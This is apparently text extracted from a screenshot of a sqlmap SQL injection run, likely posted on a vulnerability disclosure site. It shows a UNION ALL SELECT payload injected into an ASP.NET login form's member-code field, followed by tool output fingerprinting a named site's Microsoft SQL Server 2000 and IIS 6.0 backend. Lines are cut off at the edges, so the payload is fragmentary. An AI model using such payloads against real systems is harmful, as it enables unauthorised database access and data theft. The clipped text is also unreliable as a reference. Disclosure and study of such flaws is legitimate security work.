 iX1N1YnNjcmliZQUKSWJfRW1haWxPSwUaRnJMb2dpbjEkR3ZfTmV3cOxldHRlckxpc3QPPCs
kBRhGckxvZ2luMSRHdl9OZXdzVHlwZUxpc3QPPCsACgEIAgFkkrF2+6E5ShMFfRD9G6hzrgK
EVENTVALIDATION=/wEWCAKQwKLBDgKKt/+2CAKR9dbLBAKe06XsCALZqPTFCwKMhrrRAwL9
5ZTnDI8TGf6JEQrVX29ojkr3XpxbFcy0&FrLogin1$MemberCode=&FrLogin1$PassWord=
erCode=hi@q.cc' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL
LL, NULL, NULL, NULL, NULL, NULL, CHAR(113)+CHAR(122)+CHAR(106)+CHAR(116)
3)+CHAR(76)+CHAR(89)+CHAR(118)+CHAR(90)+CHAR(107)+CHAR(88)+CHAR(74)+CHAR
R(67)+CHAR(120)+CHAR(113)+CHAR(104)+CHAR(118)+CHAR(120)+CHAR(113), NULL, N
, NULL-- &Ib_EmailOK.x=34&Ib_EmailOK.y=10
---
[11:00:23] [INFO] testing Microsoft SQL Server
[11:00:23] [INFO] confirming Microsoft SQL Server
[11:00:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.5072
back-end DBMS: Microsoft SQL Server 2000
[11:00:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[11:00:24] [INFO] fetched data logged to text files under '/usr/share/sq
put/eclub.chinacache.com'
www.wooyun.org